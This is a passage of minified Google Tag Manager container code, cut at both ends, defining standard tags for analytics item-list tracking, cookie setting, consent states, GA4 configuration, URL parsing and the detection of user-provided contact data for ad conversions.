"],[17,[15,"l"],"length"]],[33,[15,"m"],[3,"m",[0,[15,"m"],1]]],false,[46,[3,"o",[16,[16,[15,"l"],[15,"m"]],"component.modulePosition"]],[3,"n",[2,[15,"o"],"split",[7,"|"]]],[22,[21,[16,[16,[15,"l"],[15,"m"]],"component.recommendationtype"],[44]],[46,[2,[15,"k"],"push",[7,[8,"item_name",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleCustName"],"toLowerCase",[7]],"item_category",[2,[16,[15,"n"],0],"toLowerCase",[7]],"index",[16,[15,"n"],1],"item_list_id","sports_module","item_list_name","Sports Module","prod_module_name",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleName"],"toLowerCase",[7]],"prod_module_position",[2,[16,[16,[15,"l"],[15,"m"]],"component.modulePosition"],"toLowerCase",[7]],"item_category3",[2,[16,[16,[15,"l"],[15,"m"]],"component.pageLayout"],"toLowerCase",[7]],"prod_module_cust_name",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleCustName"],"toLowerCase",[7]],"prod_module_source",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleSource"],"toLowerCase",[7]],"prod_module_user_segment",[2,[16,[16,[15,"l"],[15,"m"]],"component.userSegment"],"toLowerCase",[7]],"prod_recommendation_type",[2,[16,[16,[15,"l"],[15,"m"]],"component.recommendationtype"],"toLowerCase",[7]]]]]],[46,[22,[21,[16,[16,[15,"l"],[15,"m"]],"component.sitecoreID"],[44]],[46,[2,[15,"k"],"push",[7,[8,"item_name",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleCustName"],"toLowerCase",[7]],"item_category",[2,[16,[15,"n"],0],"toLowerCase",[7]],"index",[16,[15,"n"],1],"item_list_id","sports_module","item_list_name","Sports Module","prod_module_name",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleName"],"toLowerCase",[7]],"prod_module_position",[2,[16,[16,[15,"l"],[15,"m"]],"component.modulePosition"],"toLowerCase",[7]],"item_category3",[2,[16,[16,[15,"l"],[15,"m"]],"component.pageLayout"],"toLowerCase",[7]],"prod_module_cust_name",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleCustName"],"toLowerCase",[7]],"prod_module_source",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleSource"],"toLowerCase",[7]],"prod_module_user_segment",[2,[16,[16,[15,"l"],[15,"m"]],"component.userSegment"],"toLowerCase",[7]],"prod_sitecore_id",[16,[16,[15,"l"],[15,"m"]],"component.sitecoreID"]]]]],[46,[2,[15,"k"],"push",[7,[8,"item_name",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleCustName"],"toLowerCase",[7]],"item_category",[2,[16,[15,"n"],0],"toLowerCase",[7]],"index",[16,[15,"n"],1],"item_list_id","sports_module","item_list_name","Sports Module","prod_module_name",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleName"],"toLowerCase",[7]],"prod_module_position",[2,[16,[16,[15,"l"],[15,"m"]],"component.modulePosition"],"toLowerCase",[7]],"item_category3",[2,[16,[16,[15,"l"],[15,"m"]],"component.pageLayout"],"toLowerCase",[7]],"prod_module_cust_name",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleCustName"],"toLowerCase",[7]],"prod_module_source",[2,[16,[16,[15,"l"],[15,"m"]],"component.moduleSource"],"toLowerCase",[7]],"prod_module_user_segment",[2,[16,[16,[15,"l"],[15,"m"]],"component.userSegment"],"toLowerCase",[7]]]]]]]]]]],[4]]]]],[36,[15,"k"]]]],["d",["i"]],[3,"j",[7,"view_item_list-Mar","view_item_list"]],[22,[2,[15,"j"],"some",[7,[51,"",[7,"k"],[36,[20,[17,[15,"a"],"eventType"],[15,"k"]]]]]],[46,["h",[17,[15,"a"],"eventType"],["i"]]],[46,["g",[17,[15,"a"],"eventType"],["i"]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__cvt_32112221_2894",[46,"a"],[41,"g"],[52,"b",["require","createQueue"]],[52,"c",["require","copyFromDataLayer"]],[52,"d",["b","dataLayer"]],[52,"e",[7,"showmodule","shownextraces","showmarquee","component.moduleName","component.moduleSource","component.modulePosition","component.moduleCustName","component.pageLayout"]],[52,"f",[8,"event","Clean Impressions"]],[3,"g",0],[65,"h",[15,"e"],[46,[22,[21,["c",[15,"h"]],[44]],[46,[43,[15,"f"],[15,"h"],[44]],[33,[15,"g"],[3,"g",[0,[15,"g"],1]]]]]]],[22,[18,[15,"g"],0],[46,["d",[15,"f"]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__cvt_32112221_3017",[46,"a"],[50,"r",[46,"u"],[22,[20,[15,"u"],"minute"],[46,[36,[26,[15,"g"],60]]],[46,[22,[20,[15,"u"],"hour"],[46,[36,[26,[15,"h"],3600]]],[46,[22,[20,[15,"u"],"day"],[46,[36,[26,[15,"i"],86400]]],[46,[22,[20,[15,"u"],"months"],[46,[36,[26,[15,"j"],2629800]]]]]]]]]]],[50,"s",[46,"u"],[22,[30,[20,[15,"u"],true],[20,[15,"p"],true]],[46,[36,true]]]],[52,"b",["require","logToConsole"]],[52,"c",["require","setCookie"]],[52,"d",["require","queryPermission"]],[52,"e",[17,[15,"a"],"text1CookieName"]],[52,"f",[17,[15,"a"],"text1CookieValue"]],[52,"g",[17,[15,"a"],"dropDownMenu1ExpireMinute"]],[52,"h",[17,[15,"a"],"dropDownMenu1ExpireHour"]],[52,"i",[17,[15,"a"],"dropDownMenu1ExpireDays"]],[52,"j",[17,[15,"a"],"dropDownMenu1ExpireMonths"]],[52,"k",[17,[15,"a"],"dropDownMenu1ExpireCustom"]],[52,"l",[17,[15,"a"],"dropDownMenu1ExpireType"]],[52,"m",[17,[15,"a"],"text1Domain"]],[52,"n",[17,[15,"a"],"text1Path"]],[52,"o",[17,[15,"a"],"dropDownMenu1SameSite"]],[52,"p",[17,[15,"a"],"checkbox1SameSite"]],[52,"q",[17,[15,"a"],"checkbox1Secure"]],[52,"t",[8,"domain",[15,"m"],"path",[15,"n"],"max-age",["r",[15,"l"]],"expires",[15,"k"],"samesite",[15,"o"],"secure",["s",[15,"q"]]]],["b",[15,"t"]],["b",[15,"p"]],["c",[15,"e"],[15,"f"],[15,"t"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__cvt_32112221_3159",[46,"a"],[52,"b",[13,[41,"$0"],[3,"$0",["require","createQueue"]],["$0","dataLayer"]]],[52,"c",["require","gtagSet"]],[52,"d",["require","logToConsole"]],[52,"e",["require","makeNumber"]],[52,"f",["require","makeTableMap"]],[52,"g",["require","setDefaultConsentState"]],[52,"h",["require","updateConsentState"]],[52,"i",[39,[20,[17,[15,"a"],"command"],"default"],[15,"g"],[15,"h"]]],[52,"j",[8,"ad_storage",[17,[15,"a"],"ad_storage"],"analytics_storage",[17,[15,"a"],"analytics_storage"],"ad_user_data",[17,[15,"a"],"ad_user_data"],"ad_personalization",[17,[15,"a"],"ad_personalization"],"personalization_storage",[17,[15,"a"],"personalization_storage"],"functionality_storage",[17,[15,"a"],"functionality_storage"],"security_storage",[17,[15,"a"],"security_storage"]]],[22,[1,[20,[17,[15,"a"],"command"],"default"],[18,["e",[17,[15,"a"],"wait_for_update"]],0]],[46,[43,[15,"j"],"wait_for_update",["e",[17,[15,"a"],"wait_for_update"]]]]],[22,[1,[20,[17,[15,"a"],"command"],"default"],[21,[17,[15,"a"],"regions"],"all"]],[46,[43,[15,"j"],"region",[2,[2,[17,[15,"a"],"regions"],"split",[7,","]],"map",[7,[51,"",[7,"k"],[36,[2,[15,"k"],"trim",[7]]]]]]]]],["c",[8,"url_passthrough",[30,[17,[15,"a"],"url_passthrough"],false],"ads_data_redaction",[30,[17,[15,"a"],"ads_data_redaction"],false]]],["i",[15,"j"]],[22,[17,[15,"a"],"sendDataLayer"],[46,[43,[15,"j"],"event",[0,"gtm_consent_",[17,[15,"a"],"command"]]],["b",[15,"j"]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__awec",[46,"a"],[50,"j",[46,"p","q","r","s","t"],[41,"u"],[3,"u",0],[52,"v",[8,"mode",[15,"t"]]],[53,[41,"w"],[3,"w",0],[63,[7,"w"],[23,[15,"w"],[17,[15,"p"],"length"]],[33,[15,"w"],[3,"w",[0,[15,"w"],1]]],[46,[53,[52,"x",[16,[15,"p"],[15,"w"]]],[52,"y",[16,[15,"q"],[15,"x"]]],[22,[21,[15,"y"],[44]],[46,[53,[43,[15,"r"],[15,"x"],[15,"y"]],[22,[15,"g"],[46,[53,[22,[20,["c",[15,"y"]],"array"],[46,[53,[43,[15,"s"],[15,"x"],[7]],[53,[41,"z"],[3,"z",0],[63,[7,"z"],[23,[15,"z"],[17,[15,"y"],"length"]],[33,[15,"z"],[3,"z",[0,[15,"z"],1]]],[46,[53,[2,[16,[15,"s"],[15,"x"]],"push",[7,[15,"v"]]]]]]]]],[46,[53,[43,[15,"s"],[15,"x"],[15,"v"]]]]]]]],[33,[15,"u"],[3,"u",[0,[15,"u"],1]]]]]]]]]],[36,[15,"u"]]],[50,"k",[46,"p"],[52,"q",[8,"mode","a"]],[22,[17,[15,"p"],"tagName"],[46,[53,[43,[15,"q"],"location",[17,[15,"p"],"tagName"]]]]],[22,[17,[15,"p"],"querySelector"],[46,[53,[43,[15,"q"],"selector",[17,[15,"p"],"querySelector"]]]]],[36,[15,"q"]]],[50,"l",[46],[52,"p",[8]],[52,"q",[8]],[52,"r",[30,[16,[15,"a"],"dataSource"],[8]]],["j",[15,"h"],[15,"r"],[15,"p"],[15,"q"],"c"],[52,"s",[30,[16,[15,"r"],"address"],[7]]],[52,"t",[39,[20,["c",[15,"s"]],"array"],[15,"s"],[7,[15,"s"]]]],[52,"u",[7]],[66,"v",[15,"t"],[46,[53,[52,"w",[8]],[52,"x",[8]],[52,"y",["j",[15,"i"],[15,"v"],[15,"w"],[15,"x"],"c"]],[22,[18,[15,"y"],0],[46,[53,[2,[15,"u"],"push",[7,[15,"w"]]],[22,[15,"g"],[46,[53,[43,[15,"w"],"_tag_metadata",[15,"x"]]]]]]]]]]],[22,[18,[17,[15,"u"],"length"],0],[46,[53,[43,[15,"p"],"address",[15,"u"]]]]],[43,[15,"p"],"_tag_mode","CODE"],[22,[15,"g"],[46,[53,[43,[15,"p"],"_tag_metadata",[15,"q"]]]]],[36,[15,"p"]]],[50,"m",[46],[52,"p",[8]],[52,"q",[8]],[41,"r"],[3,"r",[44]],[22,[1,[16,[15,"a"],"enableElementBlocking"],[16,[15,"a"],"disabledElements"]],[46,[53,[52,"y",[16,[15,"a"],"disabledElements"]],[3,"r",[7]],[65,"z",[15,"y"],[46,[53,[2,[15,"r"],"push",[7,[16,[15,"z"],"column1"]]]]]]]]],[52,"s",[17,[15,"a"],"isAutoCollectPiiEnabledFlag"]],[52,"t",[39,[15,"s"],[21,[17,[15,"a"],"autoEmailEnabled"],false],true]],[52,"u",[1,[15,"s"],[28,[28,[17,[15,"a"],"autoPhoneEnabled"]]]]],[52,"v",[1,[15,"s"],[28,[28,[17,[15,"a"],"autoAddressEnabled"]]]]],[41,"w"],[22,["f","detect_user_provided_data","auto"],[46,[53,[3,"w",["b",[8,"excludeElementSelectors",[15,"r"],"fieldFilters",[8,"email",[15,"t"],"phone",[15,"u"],"address",[15,"v"]]]]]]]],[52,"x",[1,[15,"w"],[16,[15,"w"],"elements"]]],[22,[1,[15,"x"],[18,[17,[15,"x"],"length"],0]],[46,[53,[52,"y",[8]],[52,"z",[8]],[53,[41,"aA"],[3,"aA",0],[63,[7,"aA"],[23,[15,"aA"],[17,[15,"x"],"length"]],[33,[15,"aA"],[3,"aA",[0,[15,"aA"],1]]],[46,[53,[52,"aB",[16,[15,"x"],[15,"aA"]]],[22,[1,[1,[15,"t"],[20,[16,[15,"aB"],"type"],"email"]],[28,[16,[15,"p"],"email"]]],[46,[53,[43,[15,"p"],"email",[16,[15,"aB"],"userData"]],[43,[15,"q"],"email",["k",[15,"aB"]]]]],[46,[22,[1,[1,[15,"u"],[20,[16,[15,"aB"],"type"],"phone_number"]],[28,[16,[15,"p"],"phone_number"]]],[46,[53,[43,[15,"p"],"phone_number",[16,[15,"aB"],"userData"]],[43,[15,"q"],"phone_number",["k",[15,"aB"]]]]],[46,[22,[1,[1,[15,"v"],[20,[16,[15,"aB"],"type"],"first_name"]],[28,[16,[15,"y"],"first_name"]]],[46,[53,[43,[15,"y"],"first_name",[16,[15,"aB"],"userData"]],[43,[15,"z"],"first_name",["k",[15,"aB"]]]]],[46,[22,[1,[1,[15,"v"],[20,[16,[15,"aB"],"type"],"last_name"]],[28,[16,[15,"y"],"last_name"]]],[46,[53,[43,[15,"y"],"last_name",[16,[15,"aB"],"userData"]],[43,[15,"z"],"last_name",["k",[15,"aB"]]]]],[46,[22,[1,[1,[15,"v"],[20,[16,[15,"aB"],"type"],"country"]],[28,[16,[15,"y"],"country"]]],[46,[53,[43,[15,"y"],"country",[16,[15,"aB"],"userData"]],[43,[15,"z"],"country",["k",[15,"aB"]]]]],[46,[22,[1,[1,[15,"v"],[20,[16,[15,"aB"],"type"],"postal_code"]],[28,[16,[15,"y"],"postal_code"]]],[46,[53,[43,[15,"y"],"postal_code",[16,[15,"aB"],"userData"]],[43,[15,"z"],"postal_code",["k",[15,"aB"]]]]]]]]]]]]]]]]]]]],[22,[15,"v"],[46,[53,[43,[15,"p"],"address",[7,[15,"y"]]],[22,[15,"g"],[46,[53,[43,[15,"y"],"_tag_metadata",[15,"z"]]]]]]]]]]],[43,[15,"p"],"_tag_mode","AUTO"],[22,[15,"g"],[46,[53,[43,[15,"p"],"_tag_metadata",[15,"q"]]]]],[36,[15,"p"]]],[50,"n",[46],[52,"p",[8]],[52,"q",[8]],["j",[7,"email","phone_number"],[15,"a"],[15,"p"],[15,"q"],"m"],[52,"r",[8]],[52,"s",[8]],[52,"t",["j",[15,"i"],[15,"a"],[15,"r"],[15,"s"],"m"]],[22,[18,[15,"t"],0],[46,[53,[43,[15,"p"],"address",[7,[15,"r"]]],[22,[15,"g"],[46,[53,[43,[15,"r"],"_tag_metadata",[15,"s"]]]]]]]],[43,[15,"p"],"_tag_mode","MANUAL"],[22,[15,"g"],[46,[53,[43,[15,"p"],"_tag_metadata",[15,"q"]]]]],[36,[15,"p"]]],[52,"b",["require","internal.detectUserProvidedData"]],[52,"c",["require","getType"]],[52,"d",["require","internal.isFeatureEnabled"]],[52,"e",[15,"__module_featureFlags"]],[52,"f",["require","queryPermission"]],[52,"g",["d",[17,[15,"e"],"BK"]]],[52,"h",[7,"email","phone_number","sha256_email_address","sha256_phone_number"]],[52,"i",[7,"first_name","last_name","street","sha256_first_name","sha256_last_name","sha256_street","city","region","country","postal_code"]],[52,"o",[16,[15,"a"],"mode"]],[22,[20,[15,"o"],"CODE"],[46,[53,[36,["l"]]]],[46,[22,[20,[15,"o"],"AUTO"],[46,[53,[36,["m"]]]],[46,[53,[36,["n"]]]]]]]]
 ,[50,"__cid",[46,"a"],[36,[17,[13,[41,"$0"],[3,"$0",["require","getContainerVersion"]],["$0"]],"containerId"]]]
 ,[50,"__ctv",[46,"a"],[36,[17,[13,[41,"$0"],[3,"$0",["require","getContainerVersion"]],["$0"]],"version"]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 ,[50,"__evl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnElementVisibility"]],[52,"c",["require","makeNumber"]],[52,"d",[8,"selectorType",[17,[15,"a"],"selectorType"],"id",[17,[15,"a"],"elementId"],"selector",[17,[15,"a"],"elementSelector"],"useDomChangeListener",[28,[28,[17,[15,"a"],"useDomChangeListener"]]],"onScreenRatio",["c",[17,[15,"a"],"onScreenRatio"]],"firingFrequency",[17,[15,"a"],"firingFrequency"]]],[22,[17,[15,"a"],"useOnScreenDuration"],[46,[53,[43,[15,"d"],"onScreenDuration",["c",[17,[15,"a"],"onScreenDuration"]]]]]],["b",[15,"d"],[17,[15,"a"],"uniqueTriggerId"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__f",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","getReferrerUrl"]],[52,"d",["require","makeString"]],[52,"e",["require","parseUrl"]],[52,"f",[15,"__module_legacyUrls"]],[52,"g",[30,["b","gtm.referrer",1],["c"]]],[22,[28,[15,"g"]],[46,[36,["d",[15,"g"]]]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"f"],"B",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"C",[7,[15,"g"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"f"],"D",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"E",[7,[15,"g"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[22,[17,[15,"a"],"queryKey"],[46,[53,[36,[2,[15,"f"],"H",[7,[15,"g"],[17,[15,"a"],"queryKey"]]]]]]],[52,"h",["e",[15,"g"]]],[36,[2,[17,[15,"h"],"search"],"replace",[7,"?",""]]]]],[5,[46,[36,[2,[15,"f"],"G",[7,[15,"g"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"f"],"A",[7,["d",[15,"g"]]]]]]]]]]
 ,[50,"__googtag",[46,"a"],[50,"m",[46,"v","w"],[66,"x",[2,[15,"b"],"keys",[7,[15,"w"]]],[46,[53,[43,[15,"v"],[15,"x"],[16,[15,"w"],[15,"x"]]]]]]],[50,"n",[46],[36,[7,[17,[15,"f"],"HU"],[17,[15,"f"],"IN"]]]],[50,"o",[46,"v"],[52,"w",["n"]],[65,"x",[15,"w"],[46,[53,[52,"y",[16,[15,"v"],[15,"x"]]],[22,[15,"y"],[46,[36,[15,"y"]]]]]]],[36,[44]]],[52,"b",["require","Object"]],[52,"c",["require","createArgumentsQueue"]],[52,"d",[15,"__module_gtag"]],[52,"e",["require","internal.gtagConfig"]],[52,"f",[15,"__module_gtagSchema"]],[52,"g",["require","getType"]],[52,"h",["require","internal.loadGoogleTag"]],[52,"i",["require","logToConsole"]],[52,"j",["require","makeNumber"]],[52,"k",["require","makeString"]],[52,"l",["require","makeTableMap"]],[52,"p",[30,[17,[15,"a"],"tagId"],""]],[22,[30,[21,["g",[15,"p"]],"string"],[24,[2,[15,"p"],"indexOf",[7,"-"]],0]],[46,[53,["i",[0,"Invalid Measurement ID for the GA4 Configuration tag: ",[15,"p"]]],[2,[15,"a"],"gtmOnFailure",[7]],[36]]]],[52,"q",[30,[17,[15,"a"],"configSettingsVariable"],[8]]],[52,"r",[30,["l",[30,[17,[15,"a"],"configSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"q"],[15,"r"]],[52,"s",[30,[17,[15,"a"],"eventSettingsVariable"],[8]]],[52,"t",[30,["l",[30,[17,[15,"a"],"eventSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"s"],[15,"t"]],[52,"u",[15,"q"]],["m",[15,"u"],[15,"s"]],[22,[30,[2,[15,"u"],"hasOwnProperty",[7,[17,[15,"f"],"JJ"]]],[17,[15,"a"],"userProperties"]],[46,[53,[52,"v",[30,[16,[15,"u"],[17,[15,"f"],"JJ"]],[8]]],["m",[15,"v"],[30,["l",[30,[17,[15,"a"],"userProperties"],[7]],"name","value"],[8]]],[43,[15,"u"],[17,[15,"f"],"JJ"],[15,"v"]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"B"],[51,"",[7,"v"],[36,[39,[20,"false",[2,["k",[15,"v"]],"toLowerCase",[7]]],false,[28,[28,[15,"v"]]]]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"D"],[51,"",[7,"v"],[36,["j",[15,"v"]]]]]],["h",[15,"p"],[8,"firstPartyUrl",["o",[15,"u"]]]],["e",[15,"p"],[15,"u"],[8,"noTargetGroup",true]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__gtcs",[46,"a"],[52,"b",["require","makeTableMap"]],[36,[30,["b",[30,[17,[15,"a"],"configSettingsTable"],[7]],"parameter","parameterValue"],[8]]]]
 ,[50,"__gtes",[46,"a"],[50,"f",[46,"h","i"],[66,"j",[2,[15,"b"],"keys",[7,[15,"i"]]],[46,[53,[43,[15,"h"],[15,"j"],[16,[15,"i"],[15,"j"]]]]]]],[52,"b",["require","Object"]],[52,"c",["require","getType"]],[52,"d",[15,"__module_gtagSchema"]],[52,"e",["require","makeTableMap"]],[52,"g",[30,["e",[30,[17,[15,"a"],"eventSettingsTable"],[7]],"parameter","parameterValue"],[8]]],[22,[17,[15,"a"],"userProperties"],[46,[53,[41,"h"],[3,"h",[30,[16,[15,"g"],[17,[15,"d"],"JJ"]],[8]]],[22,[29,["c",[15,"h"]],"object"],[46,[53,[3,"h",[8]]]]],["f",[15,"h"],[30,["e",[30,[17,[15,"a"],"userProperties"],[7]],"name","value"],[8]]],[43,[15,"g"],[17,[15,"d"],"JJ"],[15,"h"]]]]],[36,[15,"g"]]]
 ,[50,"__hl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnHistoryChange"]],["b"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__html",[46,"a"],[52,"b",["require","internal.injectHtml"]],["b",[17,[15,"a"],"html"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"],[17,[15,"a"],"useIframe"],[17,[15,"a"],"supportDocumentWrite"]]]
 ,[50,"__jsm",[46,"a"],[52,"b",["require","internal.executeJavascriptString"]],[22,[20,[17,[15,"a"],"javascript"],[44]],[46,[36]]],[36,["b",[17,[15,"a"],"javascript"]]]]
 ,[50,"__k",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","getCookieValues"]],[52,"d",["require","internal.parseCookieValuesFromString"]],[52,"e",["b","gtm.cookie",1]],[22,[15,"e"],[46,[53,[36,[16,["d",[15,"e"],[17,[15,"a"],"name"],[28,[28,[17,[15,"a"],"decodeCookie"]]]],0]]]]],[36,[16,["c",[17,[15,"a"],"name"],[28,[28,[17,[15,"a"],"decodeCookie"]]]],0]]]
 ,[50,"__lcl",[46,"a"],[52,"b",["require","makeInteger"]],[52,"c",["require","makeString"]],[52,"d",["require","internal.enableAutoEventOnLinkClick"]],[52,"e",[8]],[22,[17,[15,"a"],"waitForTags"],[46,[53,[43,[15,"e"],"waitForTags",true],[43,[15,"e"],"waitForTagsTimeout",["b",[17,[15,"a"],"waitForTagsTimeout"]]]]]],[22,[17,[15,"a"],"checkValidation"],[46,[53,[43,[15,"e"],"checkValidation",true]]]],[52,"f",[30,[17,[15,"a"],"uniqueTriggerId"],"0"]],["d",[15,"e"],[15,"f"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__paused",[46,"a"],[2,[15,"a"],"gtmOnFailure",[7]]]
 ,[50,"__remm",[46,"a"],[52,"b",["require","internal.createRegex"]],[52,"c",["require","internal.testRegex"]],[52,"d",["require","makeString"]],[52,"e",["d",[17,[15,"a"],"input"]]],[52,"f",[30,[17,[15,"a"],"map"],[7]]],[52,"g",[17,[15,"a"],"fullMatch"]],[52,"h",[39,[17,[15,"a"],"ignoreCase"],"gi","g"]],[41,"i"],[3,"i",[17,[15,"a"],"defaultValue"]],[65,"j",[15,"f"],[46,[53,[41,"k"],[3,"k",[30,[16,[15,"j"],"key"],""]],[22,[15,"g"],[46,[3,"k",[0,[0,"^",[15,"k"]],"$"]]]],[52,"l",["b",[15,"k"],[15,"h"]]],[22,["c",[15,"l"],[15,"e"]],[46,[53,[41,"m"],[3,"m",[16,[15,"j"],"value"]],[22,[17,[15,"a"],"replaceAfterMatch"],[46,[3,"m",[2,[15,"e"],"replace",[7,[15,"l"],[15,"m"]]]]]],[3,"i",[15,"m"]],[4]]]]]]],[36,[15,"i"]]]
 ,[50,"__smm",[46,"a"],[52,"b",[17,[15,"a"],"input"]],[52,"c",[30,[13,[41,"$0"],[3,"$0",["require","makeTableMap"]],["$0",[30,[17,[15,"a"],"map"],[7]],"key","value"]],[8]]],[36,[39,[2,[15,"c"],"hasOwnProperty",[7,[15,"b"]]],[16,[15,"c"],[15,"b"]],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__tl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnTimer"]],[52,"c",["require","makeNumber"]],[52,"d",["c",[17,[15,"a"],"interval"]]],[22,[20,[15,"d"],[15,"d"]],[46,[53,[52,"e",[30,[17,[15,"a"],"uniqueTriggerId"],"0"]],["b",[8,"eventName",[17,[15,"a"],"eventName"],"interval",[15,"d"],"limit",["c",[17,[15,"a"],"limit"]]],[15,"e"]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__u",[46,"a"],[50,"k",[46,"l","m"],[52,"n",[17,[15,"m"],"multiQueryKeys"]],[52,"o",[30,[17,[15,"m"],"queryKey"],""]],[52,"p",[17,[15,"m"],"ignoreEmptyQueryParam"]],[22,[20,[15,"o"],""],[46,[53,[52,"r",[2,[17,["i",[15,"l"]],"search"],"replace",[7,"?",""]]],[36,[39,[1,[28,[15,"r"]],[15,"p"]],[44],[15,"r"]]]]]],[41,"q"],[22,[15,"n"],[46,[53,[22,[20,["e",[15,"o"]],"array"],[46,[53,[3,"q",[15,"o"]]]],[46,[53,[52,"r",["c","\\s+","g"]],[3,"q",[2,[2,["f",[15,"o"]],"replace",[7,[15,"r"],""]],"split",[7,","]]]]]]]],[46,[53,[3,"q",[7,["f",[15,"o"]]]]]]],[65,"r",[15,"q"],[46,[53,[52,"s",[2,[15,"h"],"H",[7,[15,"l"],[15,"r"]]]],[22,[29,[15,"s"],[44]],[46,[53,[22,[1,[15,"p"],[20,[15,"s"],""]],[46,[53,[6]]]],[36,[15,"s"]]]]]]]],[36,[44]]],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getUrl"]],[52,"e",["require","getType"]],[52,"f",["require","makeString"]],[52,"g",["require","parseUrl"]],[52,"h",[15,"__module_legacyUrls"]],[52,"i",["require","internal.legacyParseUrl"]],[41,"j"],[22,[17,[15,"a"],"customUrlSource"],[46,[53,[3,"j",[17,[15,"a"],"customUrlSource"]]]],[46,[53,[3,"j",["b","gtm.url",1]]]]],[3,"j",[30,[15,"j"],["d"]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"h"],"B",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"C",[7,[15,"j"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"h"],"D",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"E",[7,[15,"j"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"h"],"F",[7,[15,"j"]]]]]],[5,[46,[36,["k",[15,"j"],[15,"a"]]]]],[5,[46,[36,[2,[15,"h"],"G",[7,[15,"j"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"h"],"A",[7,["f",[15,"j"]]]]]]]]]]
 ,[50,"__v",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getType"]],[52,"e",[17,[15,"a"],"name"]],[22,[30,[28,[15,"e"]],[21,["d",[15,"e"]],"string"]],[46,[36,false]]],[52,"f",[2,[15,"e"],"replace",[7,["c","\\\\.","g"],"."]]],[52,"g",["b",[15,"f"],[30,[17,[15,"a"],"dataLayerVersion"],1]]],[36,[39,[21,[15,"g"],[44]],[15,"g"],[17,[15,"a"],"defaultValue"]]]]
 ,[52,"__module_gtagSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","ad_personalization"],[52,"c","ad_storage"],[52,"d","ad_user_data"],[52,"e","consent_updated"],[52,"f","app_remove"],[52,"g","app_store_refund"],[52,"h","app_store_subscription_cancel"],[52,"i","app_store_subscription_convert"],[52,"j","app_store_subscription_renew"],[52,"k","conversion"],[52,"l","purchase"],[52,"m","first_open"],[52,"n","first_visit"],[52,"o","gtag.config"],[52,"p","in_app_purchase"],[52,"q","page_view"],[52,"r","session_start"],[52,"s","user_engagement"],[52,"t","ads_data_redaction"],[52,"u","allow_ad_personalization_signals"],[52,"v","allow_custom_scripts"],[52,"w","allow_direct_google_requests"],[52,"x","allow_enhanced_conversions"],[52,"y","allow_google_signals"],[52,"z","auid"],[52,"aA","aw_remarketing_only"],[52,"aB","discount"],[52,"aC","aw_feed_country"],[52,"aD","aw_feed_language"],[52,"aE","items"],[52,"aF","aw_merchant_id"],[52,"aG","aw_basket_type"],[52,"aH","client_id"],[52,"aI","conversion_cookie_prefix"],[52,"aJ","conversion_id"],[52,"aK","conversion_linker"],[52,"aL","conversion_api"],[52,"aM","cookie_deprecation"],[52,"aN","cookie_expires"],[52,"aO","cookie_prefix"],[52,"aP","cookie_update"],[52,"aQ","country"],[52,"aR","currency"],[52,"aS","customer_buyer_stage"],[52,"aT","customer_lifetime_value"],[52,"aU","customer_loyalty"],[52,"aV","customer_ltv_bucket"],[52,"aW","debug_mode"],[52,"aX","developer_id"],[52,"aY","shipping"],[52,"aZ","engagement_time_msec"],[52,"bA","estimated_delivery_date"],[52,"bB","event_developer_id_string"],[52,"bC","event"],[52,"bD","event_timeout"],[52,"bE","first_party_collection"],[52,"bF","match_id"],[52,"bG","gdpr_applies"],[52,"bH","google_analysis_params"],[52,"bI","_google_ng"],[52,"bJ","gpp_sid"],[52,"bK","gpp_string"],[52,"bL","gsa_experiment_id"],[52,"bM","gtag_event_feature_usage"],[52,"bN","iframe